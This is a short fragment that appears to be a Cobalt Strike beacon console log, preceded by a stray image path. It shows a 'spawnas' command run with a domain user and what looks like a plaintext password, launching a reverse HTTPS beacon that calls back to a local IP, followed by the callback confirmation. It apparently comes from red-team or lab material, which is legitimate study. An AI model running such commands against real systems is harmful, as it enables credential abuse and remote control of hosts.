 beacon> spawnas L33T\John mnbMNBlkjLKJpoiPOI098098
[*] Tasked beacon to spawn windows/beacon_https/reverse_https (192.168.2.7:443) as L33T\John
[+] host called home, sent: 3705 bytes
[PT-PC] PT */3212
beacon>